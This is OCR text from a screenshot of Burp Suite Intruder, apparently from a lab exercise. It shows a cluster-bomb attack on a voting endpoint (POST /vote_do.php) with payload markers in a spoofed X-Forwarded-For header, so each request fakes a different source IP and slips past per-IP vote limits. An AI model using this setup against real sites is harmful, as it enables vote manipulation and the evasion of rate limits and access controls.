 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Resource Pool Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help f
full details.
攻击类型: 集束炸弹(Clusterbomb)
1 POST /vote_do.php HTTP/1.1
2 Host: 219.153.49.228:42857
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Forwarded-For:10.10.§1§.§2§
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 4
11 Origin: http://219.153.49.228:42857
12 Connection: close
13 Referer: http://219.153.49.228:42857/vote.php
14
15 id=7
Dem0